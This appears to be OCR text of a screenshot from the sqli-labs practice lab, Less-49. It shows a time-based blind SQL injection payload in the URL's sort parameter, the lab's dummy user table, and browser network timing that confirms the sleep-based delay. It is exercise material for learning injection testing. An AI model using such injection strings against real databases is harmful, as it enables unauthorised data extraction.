 192.168.84.233/sqli-labs/Less-49/?sort=1' and if(substr(database(),1,1)='s',sleep(1),0) --+
Welcome Dhakkan
ID USERNAME PASSWORD
8 admin admin
43 less43 less43
3 Dummy 2
11 admin3 2
6 superman 2
15 niemdt 2
1 Dumb niemdt
9 admin1 2
44 less44 niemdt
4 secure 2
12 dhakkan 2
7 batman 2
42 less42 less42
2 Angelina 2
10 admin2 2
45 less45 less45
5 stupid 2
14 admin4 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s 15.36 s
200 GET 192.168.84.233 /sqli-labs/Less-49/?sort=1' and if(substr(database(),1,1)='s',sleep(1),0) --+ document html 2.53 KB 2.29 KB 18014 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B